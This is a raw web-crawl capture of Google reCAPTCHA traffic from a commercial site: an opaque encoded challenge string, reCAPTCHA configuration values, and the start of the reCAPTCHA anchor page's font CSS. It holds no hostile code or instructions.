sOZwrTCiA80woN1dEJwfiXDv8K1QMKsw5wHw6HDjCPDjyHDkEZYIMKnRmp9d15lXcODK8O9w5vDuiXChcKDwpBBwovCgjHDoMORf8OtK8ORDlxpc3orwrouYFLCssK0dEJvw4nDoV5RXcO/XUvDlB7DiDUsKMOPYTTDusOqwpbCg30ZwqvCnFdcHsKSD2MnA3nCmsKEw6VoOSnCj8OGwpjDn8O4w50XwpjCuMO9wpHDtiDDnMKlw5bCmi/CusKFwrLDmMOSRBrDtMKQIcKZwpUqQ8OtIMO7OsOTDF4aw642DsOoS2XDgmnDml/DkcOme0zCs17Cq8OCw5PDhEXDnsOawrYJLkEpwrErw54Zwo3CuMKMWsKmG8OBIBbCksK3TMOaEzJMwozDpcKAwqbDoMOEw6TDhcKqw4FhwqbCqMOtfMOMLMOWw7R8wq8RwqwkD0/CvMOnNMO2w7oJw7B0wr4CLw1owo9CwqlUVsOPGH1lwrbDucOTw6rDv8K3QybDpG/DgH7DmHvCk8KtJMO4GRLDj8OiL8OZw69aMCjDhnrDhAjCswA7wo7CsxE9wr7CtsKMwoF8wrxvDFDDrsKIwrl/B1QkXsKiwrnDsMKzP8ORBMKvw4M4EMOawpDDrsK0BEdVwozChn5vLBcjw4DCj8O2T8OPMz/DlwhMwo8RI2fDu8Khw4pvQi1hJ8OmwowjJsK3NsKawrE3w5tHT2TChxB2wqjCr8KPHUsNw5pkwoAeSsKfw73CtFHDp8KcYMKgwqLCiwVoBEjDkMOkwpLCjW7Dn1MywoxpOGzCgcOHwq0fT8OsDsK/G0RBwpTChUILw5sDdDPDrcOqOERywq9vw6rCscO2w5gzwo/DscOMF8KbwpsTRQMvHAUPM8OuOcOaw5lDwokqwqpXfsONPzNSVxMgw7fDjCzDisOcAC4WdGpIw5vCoEJSf2FMIj7DulfClA9yVEEAworDiVbDpxRhYm4scF4mEsKVwogTcz7CocK2w7ICwqgzcMORLMKWEiVpDMK8woJGwrBmw5/CvsOgQ8O3FVvDv8OTdsKmwq/CnRJvw7TDiVHCnxvCt8ODw5/DicOow5wiw6siVjwdwrx8Jwk/[base64]/CnzXCnERmflXDlMO9A2Rywp7DqcKGw6xUw6bDkMKRwo/CiE5XQVsWw6EUwpnChDsEw4klwo0iw6jDgcO4csOec8KjwrjCssKdw4TCiX5mw57CosO4dSdTHMKrKGPDux3DjwjCnsKNFMKfw5/DhsO2dVrDucKXw4k9CcKtw6HDqkTCnMKoPVjDlUnColzDhE3DlMKdw5NUw6rDvwTCu2pGwrwJw5ALI8KPcMKdw7Ypw7otwpPCnXPCrnY/w4TDkR/CuGrDjCsuwpbDncK4w5xhCDDDuwnDucOjw509w5HDpsKuwrDCnwLCj8KUwrvDsMOFw7URFjLCgF3DggItPkzCu0IOwoJ4w6bDmUzCvVfDrsKDwqzCl393wr7CgsKYwq0TfMOjwq1iOXXDjmIPHMKbw5ZawqLCn8O/[base64]/CrAxXwrHCilJpWcOQwqXDjsKLw6vCpyhXBxfCgcO4Q2lyUsKqfhTDjk3Do8OkUnHDsB4PLHLDgRbCrMKAwrDDscOLA1LCsANKwr7DgX9FwonDpcK2w7FCw73Cp3VmAD/DhsODw4R4O8O6wqrDmHbDp8OfXAnCjH1vwqbCpMK8wqs4woMnMMKAElBRVsKswr4PeMOlWcO8wr3CgsOMw7DDpyJHMMKKK8KcbwDCh0h+wp0DwpA5HcKswpLCiVnCo3JOY8KVZ8Kbw7gbO2A7Agc0DsKpwr/ClXrDjMKMwr/DnyVaInABVzggw4hJw4LCnm9VwqbCug7CinjCusO0FMKrScKVw6R5PinDm8KQdGXDpMOYw4DDlDLCtwImwrbCqXQ4wr7DnkfDj8Ouw7UbwpjDrcOhw6B8wrE2w79Lw4U/BcKeKsO+Z1fDp8KWbmgsTMKzw4ARw67DijvCnR9xw4TCjcOcwpBcLsKnAkDDtcOCF8Odai/CrlLDs8KUTHxyBT/DvcOvREHCucKEwqXDmwTChBXDkcKbwptuKhpRI8OtSn9aw7Edw7o1dMKRw4ZCS2PDmsOew5/CqMK9ecODw5tUXgrCiVrCnMKkesOpw73DnsKAwrrCuMOjwpXCsm10wqczSWfChTFKYSvDvhLCr8K6w67DvHdNwpw0w4AmwqIZFMKuWcKJRTvDscK4w7dDCj9cO8OBAxYabMKPwq56b8OJB8OVLcK5bV3DsVp2O8KZw6UawrDDjMKkw7bDucKRSQkSwoR/bsOHwpfDvcK/FcKkMcOVw4xtwpsWwprDlHjDvMKwD2NFb3nDrzjCikgjemdyWHrDhC3DoU7Di8OzcyA+XcOcwoHDnlfDkD/DosKbwpHCoMOYwrBkw5F6LyTDuVLCj2DDvi7DtxTCgsOTGsOgUsKZw77DjX4QbiTCoMKQwpB6w6FXUSTCrDoROxQJw6dKGRFrw5A8w7zDosO8wqVlaMKgwotCB0J+dHbCqsKYcsOtf8O/QAtWwql+A8KLQ2thwoQKwow1w7fDp8KewrN1ag/DiMKlw6bDrhl5P10Nb8KmMEXDkMKEwo1zdMKMYWNKB8OIXcOAwoYdHEkfbcO7EV/DiQLCoMKkw43ChMO6e8K/wqUOw7nCpMKOGj7Ck8KeesO6VgR5f8OEJT/[base64]/DuMKQfgjDhWxtfFHDlcKLMMOswpdWbUotFMKSdsKrwqYlUsKiw7/DmRQyHRnDrhBUwqlNwrDCjE7DmA1hw4JUwqnDk3PCiMKndMKkwqHCqStPwrrDu1FhTMKSc1sLw7xYw4Irw415wqxPScK/[base64]/CgcKlwrDCrsKbGgdFNMKzdB/DhsOOeMO1LgHCoAIIw6DCscOWw4jDqMKhw7IDIcOLGG7CucO4wqUPwrbDrCnDt8KaHcOiD8OHQcKmWUVcw7hXBcOdDzLCicOYcg3DqlHDgxsZfsO0w5YkwpxVwot2w5Z5wol1w7xdL1J4wpNUw7QTH0DDrcOaMMKIbcOZMMKLScKCYGbDoAk/w5JUXTjCucO+AFEhaMKMWxjChsOVW8OMwprDhMKbHFDDu8O6DkjCocK9w6PDn8K1woY/eMODwpE4J1jCnCHCtUrCqMOLasKKDcO/f3Jpwq3Dth1TwozCtjUJWMOCw6wxBXsiwp3DkcOkXsKFKAkScnvDl8K9w4Vvw5nDp17CjljDhBrDuHkvwqnDi8OxwrMCBcOsw6zCh8OGw48KccKIwojCicKaRsOtdcODw7AaRx9Hw4rDg3zDlcK0AsO6w4MDw7NgH8O/eMODwqY7w6ITSArDoCtww5LCsFsKw7VaASDChcKbw5XCkXXCkxBSSMOhVRPChMOBwqrCr8Olw53DtVwaO8K3wow2QDrCksOPwrsMPw8fw43CkMKaSMKXw4RCYj7CnMKUwpwRw5tgT8Kaw57DicOOwp3DpcONJF/CqX9CNhfDhw94EykBW8Onw65hQcKIScOBZ8KRw5kga8KbwqEWEMK3dMKMd1p7wpDCrMK1a8OYcT4eZcOLacOqwrHCshcKDCpMw4wawqfCkMKnw68JXMOEPMO/w4wyw4LCssOwwp1jesOQI8OxP0TDv8Ktw6o8wq1YNEEgPcKVw7hnwoENwqFQf8KVwpd1wpFJOcKqfMOpwrBEw6LClXXCisKMw5zDq8OiCiU/[base64]/wqRUwqzDn8OowqMHw6PChsOOwrjCv8OIbxcHeSzDhcKmQMKkeyzCtyQ1NF/CnwR0w5bCsS/CicO4wp8lwqdHc0ZjIsKcw5EqIUhUwqzCljMlw57DhcOIdT1ow745w5PDocONGcOiwrfDk2EBwprCgMO5CGvCscK3w67CiS8PPAsuw553F8KrVTjCmgPDr8KnC8KlAsO7woTDhA/CtsO+U8KIwpLCg8K1LsOcwqZ+w7vDkzN+csKswohKPibDokbDjMKMwpnDrsO7w7E2wrfCnl1rM8OKw6cLwqNpw7Emwq7CuMOEIMKSwprCtMK6fVhrVBTDmRNSBcKDwrgHUmofZGfDpEXCrcKaw70zO8KYw7QRfcK6w5nDicKcQMKqwrRywppawq7DrWHCri/[base64]/wpvDuMOXTFQVwqFrL8KOdsOoGcOsJsOuCMKWwo/[base64]/BgIvdGh0KcKNLMOzw5TDjsKowrcFwoXCrmcrBcONUChHDcO9fHBOw6YDwqcLIsKyWcKoAcK7e8KYPMO7w5BUfmnDlcOGw4kNWcKywqVtw5vCs3/CmsObwpHCoMO0w47CmMO0w5Yrw4lOIMOWw4RWMkPCusOaDMKAw74TwqDCrwbCrMKRw4XCpX/Co8KLM0ogw6jCgTMBVyFIPDpiSxhfw7rDgF1vJ8OjWsKzFB5DQ8KHw5rDpRZMUELClx9jeWNyVnnDhyXDnlPCslnCsMKVC8KXasKPV8K2GMO1Qn8hKBp9W8KdGmc8wqzCkcOlasKGwqVqw5Ajw7TDrsOQwqgwwrrDoWDCkMOQKMKqwph+YSkvIH/Clm8ARz7DtgPCp00awoYfw6PCoTlUYsKSCMOVfcKow4fCjH5lFhTChMONwrMMw5Qfwo/[base64]/DmQ4XAFtSsOHbicLw5NUwqrCqMOzwoJHFW1Bw4AXCQhOwr/[base64]/CnMO7wobDrcOuSE4cLlgDw7RXwppuw41IwptlIWXCsUTCjBXCn2URdcOUNygkw5Mwwp3DlxLCqsO3wqpGesK5TDvChxrClsOHZFLCm0LCjTAafMO4BFQnQGnDtsOVw7cVwq1tXMO1w5zCkFrDhMOewpo8wqTCslvDsxY/[base64]/[base64]/w5rDqcOgXj3CncKMZn3CrzbDtinDncO5wpLCusOcFcKCWcOYw6MVYcONLMKkw748XF3DrX3DhMO6w63Dghw+JcKrw6A2d2Ufa2c1w5fCm2rCqm4AP1TDjgPCmcK9wpXDusOJw4TDrWxAwq3DsXLDgcOLw5/DpnVnw7QYC8OMwozCp281woPDhMK4w5oiwpXDhCvDk0PCrjLCgcOBwpvCuRTDpMKTIsOjSirCs8O9S8OmTkFvacK8ecOFw7/[base64]/DqcO5MMKqQcO/OiPDnMKsYS3Cp8KzO1k5AMOhw5/DqT7DhlI6N8KtVUbCicKDZz8SPsOKw4bDoMO4HGFpw4DDtR3DhsKXwrXCucOhw44RwrvCuFwGwqVQwopMw4M6MALCsMKYw6MSwoVjB20nw5w+LcOjw4/Dki9YFsOXR8ONa8Kaw4fDkMKqD8OnFsK+w5PCnCPDrwPCjT7Cs8Kawp7CqMKiHlTDvkU8KsOswoPCu0Z/[base64]/CpR4Nw4PCjit5w6dZw77CqE/Dt3R1UGHCv8OrbGXClioPw4DChmHCrcOeDcK2Ixckw4DDhH3DoX98w6fDvMO3CsO7V8KQw5fDj8KuJVNsa0nCl8OURBfDucKQSsKcTcKPEAHCplQmwrzDhgPDgH/[base64]/DsSzCtlDCtzl4cUkdUGN+wqfDhMO2wpBhWsKSS8Knw5/Dp1TCkcKIwoErMsO7XAB8w6EBw7UHccOcDCMYw48UFcO3a8OoSi/Crk9SccOfB0jDtg9EB8OqRMK3woxqNsKhS8OxfsKewp44CS4BTwbCqkzCly7Cv2BtNFPDu8KMw63Ds8OBYQ7CuiTCiMOFw7zDrHXDuMOUw4tMSyrCsGxHB3fCqMKMfERzw7/[base64]/ChsOvVF8BLxDCq8Orw5xJIB4cw446wobDgsKndcOEw4IXw7TClGrDp8Kfw4HDvsOBQ8KaRcO9w5jCmcK4TMKFN8KjwoTDh2PDvW/ClhFlFzLDucOGwqTDkC7DrcOhwoJFw4nCqk8Aw6rDnwk7IsKofX/DvxrDkSDCiCfClcKlw68FQsKyf8OXHcKtDsKfwoXCi8KNw7NKw4xww7llUUPDnWzDnsOWXsOcw4lVw5vDpknDhcOrJnYfFsOhGcKVO07CgMOPKzorLsOrw4IIN27DgVkVwrYaacKoEl8Bw7rDvF3DoMO6wptZMcOWwprCk3U/w75cSMOmBxLCmATDhV4QWCPCtMOfw7vDmT0COm4QPsOVwooAwp15w5DDp0A0IQzCrB7DqcKQQg7DqcOjwqchw68Pwo1vw51DRMK+V29TQsOlwqvCtU8xw6/DtMK3wqRtfcOIF8OHw5s/w7LCpSPCpMKBw5LCqcOfwpd5w7/DqcKabgF1w6fCgMKYw40xc8OXbw0Cw5xjQmXDjcKIw6xSX8O4WipWw7TDuEs/eEdFW8OgwoDDqQZIw4UIIMK7KMOWwrvDu2/CtHTChMK8XMOGdBfCnMKkwpbCgUkNwopYw6gfdcKjwpomCSfCkmAZeT9kT8KDworCiyZbU14Kwo/CqsKPccOfwoDDul/[base64]/Cu8KIwpTCs2drecKQw6/[base64]/DlsOiRVVXGcO/XcOPbnvCr0nCgMO6w7AnEx3Chgdgw5UBK8OFK1hvwpHDssOFB8K6wpLCrylhV8KAbH84T8KRX2PDmMKZaynDj8KlwooeTcKHw4bCpsO/HWJUeDHDvgosbcKsfQTCvMOWwqfDl8O3GsK2w4F+b8KNDsOFV243Nz/Dtiphw4gEwqfDpMOLIsOea8ONf3wqeRjCmXoDwq3DuW7DtyUebkM0wo9wVsKnw5dOchzCh8O8TcK6UcOtasKKSFtGZg/DmU7DosOgXMK0YsKww4XDoxHCtcKnbjYaIHLCnsOzbTlRC1QUEcKqw6vDq0HCmhvDjxoywqo8wqjDizrCiyhaTsO0w6/DuF7DvsKAER7CnCVOwrnDgcOEwqlCwrUtBsOqworDk8O3L2FKNBbCnjw1w4gfwpoEJsKQw4PDmsOJw7wIw5xwUT5FUkXCgcOpKB/DhMODUMKdXQTChsKRw4vDt8OLNcOLw4MXTgwOworDpsOaA1jCosO6w6rCnsOywp0PIsKNZGE0JEFXH8O+a8OTR8O/XDTCgRLDoMO+w4FkXjvDo8OYw4/Dnxp8UsOPwpMAw7Qbw68Ow6DDjUIGXyLDrWTDqcOKb8KtwoMywqTDu8O2wo7Du8OLCnNGb13DsGANwr3DpC0mCMKrX8OzwrbDqcO/wrrChMK6wqUNJsO2wpbCgcOPVMO7w7xbbcKlw7nDtsOrQsK/TVLCmwPDoMOXw6R4Kk0occKzw6bCm8Kaw692w6JRwqQswqp3wpVKw55WAMKgAlg5wrLCsMOMwpbCk8OBYhwDw43CmcORwqZMUSDCvMOMwr45AcKYdwB3CcKBPQRIw69VCMOZUQZTe8KEwrtaAsK2WU/Dr3Ufw6t6wpzDk8Kiw53Crm/[base64]/DjsOLHcK7NGZdRcOtfcKaw73CtHnCp8K0NsOXwqfCv8KIw5JCPHXCrsKxwqJow4fDncO8DsKLaMOJw4LDvsOawqgcT8OEcMKdacOkwqMxw55kG1doBg/Ct8O4VEfDnsOhwo97w4XDvcKvUEjDmn9LwpXCkA4EY0YuFsKFR8OGYVNqwr7Dm2JzwqzCmyl8OsKfQ1rDjMO4wqoewoYRwrUvw7HCoMKrwojDiW7CumNNw78rTMOoa0TDtcO5LcOOCgrDniUTw7PCt0DCosO9w7rCjHZtOALCksKEw4FVcsKlwpRnw5/CryTDkC5Qw6EDwqd/wrXDgHdXwqwgLsKPYStHVB3DtsOOSCPDucOSwpBswqNzw57Ct8OQw54tb8O7wqUHc2jDvMOvw7MvwoV+esOSwr13FcKNwqfCgX3DqGTCj8Orwq1CIioTw6d4RsKfaH4hwpQTHsKOwrXComNjOMKAXsKEJsKkEsKqES7DjHrDjMKsZ8KrD31uw7hTfD/[base64]/[base64]/DnAYPYzQTw6nCosOHH00cw75JECInGjrDiQo+wq/CocO6OGwhWWEpw47CoALCqAfCkcK4w7HDoBpWw7lNw5kHDcORw5DCjUNAw6IjWVQ5w5U4M8K0eQnDg1khwqoywqHCmHJIajYFwo9bCMOIGydtccKYBsKrPFYVw7jDu8K0wolvKWvCihvCvEnDrXBfKw/CsRLCn8K6BMOuwpw8Rhg9w5U2Hg3CkS1fciJeJjQyHiQUwqBCw7lrw5IfOsK4E8OLekXCqy0OMyjCk8KowovDlsOawqx7a8OHIkPCrFnCnEBIwp1vX8OuWyJtw7UlwrjDtMOhwo5Ld0w3w7A4RXjDssKwRjoUZllDTUh6FDt3wrltwqXCrAsRw4k/[base64]/Ch8OhwqHDtMKUwoFDwqJhZ1MLwpUVK8O0MMOUwqc/w77CgMOTw4QREjHCncO6w7XCqwzDk8K5F8Ofw4/Dr8Ktw5LDhsKJwq3DmTg/[base64]/wq/CpxrCs8KtwrjDuW5/E8O1w5/DncKCbF88PW/[base64]/wqI/wrLCr8KbMkY2wpfDrjg+wpPDmSgtA3zCvH/CuMOMSER0w4jDnsOvw50Cwr3DrW7CqkHCjVzCp0UHIzjCicKJw5d/[base64]/Co8KNBULCicOJLcK1wqM1EsKtYMOEwpYfwqgich/CkTbCl2IFRsOQHW7Dl0/Dv1UAKFVawrtZwpR3wp0Iw53CuGvDk8Kxw6sMfcORMEPCkFEwwqHDiMODc2VUTcOBGcOfSVjDtMKKSidvw5QZP8KDbsO2JVV+FMO0w4XDkQdHwrUpwr3DlnjCvknCmDARbW/Ci8OIwrPCh8KacQHCsMOkViodA3gCw7/[base64]/DjiAJw4sePChLcT4FKSvCgcKOdsOzVMKaw7rDnXrCpCrDkMOywonDo3ptwpPCssOLw7ZdP8KcXsOywoXCtTPCtxbDrDAVb8KsbkzCuzV/H8Otw6gfw7ReRsK0bgI1w5vChTdFUAEHw4HDiMOEFgvCo8KMwrbDu8OiwpAuGVU+worCgMKzwoIDB8KIwr3DscK4MMO4w7rCu8KOw7DCqRQzbcK0wpgbwqVIFsK/wpTCkcKXMCvCksO/UyPCosKUAzHCp8K1wqvCr1TDoRrCqcORwr5Kw73CuMORKmbDoj/[base64]/[base64]/CmsOBMlgawoLCqsKNPMOGasKHwqrCvsOuw4J2GGViWMO+cQpwI3Bxw6DClsKXW1R0DEFXfcKowrxVw7dOw7McwoN8w4DCmU5pC8Omw4IhVMO/wonDqFQyw4nDq1fCscKqS2LCqMOCZx0yw4pIw75Sw4tCWcKdWcObA1jCs8OFP8KRQw4mQMOnwoJnw4JHG8O+YGYZwpjClGAGHcKwIH/DjkvDvsKvw5zCv11JT8K1HsKPJiTCg8OmKj3Du8OnQXfCg8KxHWfDrsKgeQDCoCfDlwXCuTnDuFvDiD0CwpTCscK8S8KGw5wfwpBiwoXCusOfSiZ9dD5AwpLDi8KAwosBwqrCvybCvDQvJGbCo8KAQjzDlsKUIGzCrMKCTXfDmSzDksOmDT/DkyXDp8KmwqFSY8OKCnNYw7pBwrvCk8K/wohKXwMQw5HDs8KdL8OlwprDk8OQw4cgwq1RHRRALC3Dq8KIUXjDoMOzwobCjGTCih/[base64]/K2/Cm2bCicOVw4NPwqtbBMKpdUhRw53CtMO2YHpLZjrCjMKVDn/Dr09TZcO1HcKETyQiwoDDl8OswrnDogRYWsOmwpPCucKTw70Ew7drw695wqTDjMOSQ8OpO8Ovw6YFwqU2R8KbKmgiw7zCgyQCw5DCqS0RwpfDqlfDmn1Cw7bCpMO3w5IKITXDmcKVwpE/bMKEaMK2wp9SHsO6NlkoV1/DvcOXc8OyP8O7GxRGFcODEsKFZGh2LzHDhMO6w4B8bsOcQUs8C29pw4zCsMOvSE/DhzLCsQHDkD/CosKDwqIYCsONwr7CuzXCm8OvYyzDn0sfFixLTcKCQMKKXBzDjzZHw6koCDLCocKfw5rCkcO+DysAw5XDm1xCZQXCjcKWwpfDsMOhw67Dh8KFw7/DsMOmwpt7MGfCmcKEHXcMN8Oiwp4iw7PDh8OMw7/Dq1XClMKUwrLCu8OfwpQAZcOedFrDucKSVcKhaMOJw6vDszROwpxVwoIId8K2DFXDocKxw7rDul/DosOWw5TCtMOtT1QFwpHCvcKJwpjDnm9Xw4hAccKUw4owP8OZwqZywr5/c2RdOXzDpiFVRmBOw69Cw67DucKIwqnDhg1rwplDw6QLJ3Qyw4jDuMKuVcO3ecKWd8KiVmEdwpZWw7zDm1XDvQfCtS8YAsKAw6RRI8ODwrZawqjDhWnDhHkCw4rDscO0w4/CqsO2IcOOwpDDosKbwqpUR8KecTtaw47CksOywp3CtVkuWxQPHcKXJ0zCq8KnXSPDicK8w4LCocKew4rCpcKGT8OWw5vCpcK7ZMK0UMKXwo8lJGzCjG9le8Kgw4fDqMK+RsOFWMOfw6A+DUXCvBjDhxMYHwlZWA9fGAwywoEYw7cKwo7Ch8K1FcOCw43Dp1t/Q2wkU8KyLSPDusOxw6nDnMK+e1PCqMOxCF7DqcKaDljDlhBMwqzChl0+wpTDtRRnCi/DnMOmRFYHdQFnwpTCrmJPCwoewrJJOsOzwrAOEcKPwqAawpFiYsKYwr/[base64]/[base64]/Ck2Z7NFbDv0QQw77DhsKxw7AbX2PCqjclw5zDomhaFWrDhDpwY8Osw7ptF8OGMCJdw4bDqcKuwqbDn8K7w4nDnSrCisO8wqbCghHDiMKkw6XDmMKZw7RWDhrDicKOw6TDk8OcLxQ2LXLDjMOPw7oXcsOMXcOaw65HV8O8w5NEwrbCuMO5w43Dq8OYwo/Dh1/DtyTCgXLDqcOUdcKVQ8OCdcODwpfDssOvDGDCrF5xwp95wrAHwqjDgMKqwr8mw6PCt1sVLWJ8wptsw6nCqQTCkHlRwoPDoT0jI2TDkFZww7fCrjzDrcK2SUs5QMOLwrTDvsOgw7oNN8Ofw67CnjvCpwXDv1MkwqkyRwE/w6Jmw7MNw4oJScK2azXCkMO6ZAHCk0/CnDrCo8KyVg4jwqfDgMOATBjDosKDWcKKwp0Vc8O8w4Y3RXcnWAExwpTCucOqI8K0w5DDicK4UcOYw6tUAcOyImrCpVjDnmrCrsKQwr/DgihEwpNhNcOGK8KoPMKBGcKDexjDhMObwqYbNA7DgSxOw5XClA9Tw7ZhZlVCw5Jzw4Ngw5LCu8KbRMKARypNw55mFcKowqLCt8O+dm7Ctksow5QFwp/Dl8OlFk7Dj8OBSAXDpcOsw6DCvsO6w6HCs8KeDcONJkTDssKAD8K7wq4VRh3Dp8OYwpQ6JMKKwobDhAAkRMOmJ8KtwrzCrcKdCiHCssOqIcKqw7LCjS/[base64]/Ds23CliLDq8O6c8KTSmLCn2DCsRfDvcOQw5PCscOiwqjDkQorwqbDv8KdK8Okw45QU8KnQcKIw6IaBsKlwqZgSsKFw7LCkTEZJAPDssOnbi12w5tnw4DCi8KRNsKUwp8Cw5PCucOmJUFZB8KTDcOGwq/Cl1DDvcKpw6nCvMO1GsObwo3Dm8OzOiPCpcKcJcOtwo9HJx8dPsOzw5hgAcOSw4nCpDPDq8KAGQzDsmHCvcKiA8Knw5DDmsKAw7NPw6Mhw6UEw4wvwqjCmGRqw5rCmcOTVWUMw7YXwr93wpM8w6gbQcKGwr7CozhwJcKJLMO/wovDkMKzHyDCpl/Cq8OvNMK4UGHClMOgwpLDtMOxB1rDk0FFwpw+wpDCkEdSw48rex7CiMKKJMOZw5nCkjYNw7sBAxnDlSPCnDAtBMOSFU/DnCPDgmvDvcKBd8K3VHvDl8OLAS8JbsKQRE7CqsOZccOnbcOQwo5HdAXDgcKDHMO/[base64]/w6YZw5HDssOswrrChMOSwpI6wp7DvsK4dVfCvX3Cng14DcOTW8ObAGROMw7DsAU4w74RwprDvU1Iwq0ow4ppKknCrcKNw57DvMKTVsK9LsKJe0PDiA3CvQ3DvsOSMljDh8OFF3UHw4PCn0fCm8K0wr/DuzPClH4swq9QFMOlbks3wqkvPD/CncKvw6dGw7cwfCTDjn5lw5YIwp/DqHfDlMO5w5oXCTXDsjTCicKkDMKVw5gtw7gHF8O1w6DCmHLDggPCq8O4YcODUErDvkQKGsOXKFAVw4bCrMKhcx/[base64]/Dg8KMwofCkWzCgsKlw4jDocKpEGBBI8OewpLCrcOgF0LDgHnDpMOKVSLDqMKMVMO+wpHDolfDjsO0wqrCny17w5gjwqrCjcOqwpXCjm1JUGTDlVTDi8KwP8KWHBVAJiQ+aMKuwqdxwr/Do1kuw45ZwrAUMA5Zw4QtByvCgWDDhg4+w61lwqTCqcK4Z8KfLwAGwp7CnsOQASBZwqcow7JeJDHDl8O+woYPXcOKw5rDlhwCasOdwpzDmxZjwqowVsOkGnvDkXnCo8O8woUAw6nCnMK3w7nCicKyaS/[base64]/DmsOcwpxFwphFJkx0JHtWw6LCgcKKwrp8H3/DujLDkcOyw6rDvCzDtcOULCDDk8KvFsK9TcOzwozCtw/Cs8K5w6PCsRrDr8OSw4XDusO3w5BDw6gTfMOjFjTCssKYw5rCoU/Cp8Ohw4/DuiA6FMK9w6vDtSfCtWfDmsO2KhTDrwLClsKPYmjClkUQfsKWwpXDpzMddSvCi8Klw6Iafl8ywqLDszXDihNLVQZww4/Ct1o2G3keExbCsANVw7jCvw/ClD7DhsOjwp3DhGRhwp9WTMOhw6vDmMK1wo3DuGAFw65uw7zDhcKaB2EFworDqcOvwo3Cgl/CocObIEpxwqJ8bwgbw57Cng4dw6ZAw50KQ8KLXls+woUOKsOCwqkCLcKpwofDisObwpMNw6/[base64]/w4nDtsOHw4XCh8KbwqPDgC0rw7PCrMOxw7piC8KRwodVw5DDtV3Cs8KvwonCplsWw7Rrw7PDqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,998],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indubenkhakhrawala.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cKWdXbnDIsu12b7R1p7McCZv7hRZGpGq5d/UG5uZ25Y\\u003d\x22,1,0,null,1,1769901952379,0,0,[149],null,[203],\x22RC-4U-FI6RCu0pXCA\x22,null,null,null,null,null,\x220dAFcWeA4aR6YYCmR0lOmMlNW1CL8FHKpH9T-8MAQqycctds6MEDB2bto18sme0pH_vkOZvCv7M00A3fpdLDFqNpzf3YTExq63-Q\x22,1769984752554]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNoVEoAAAAAI4Brp3K2B6pV-x0LP7L-mb0S3SZ&co=aHR0cHM6Ly93d3cuaW5kdWJlbmtoYWtocmF3YWxhLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pksg9xhsjyzw
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
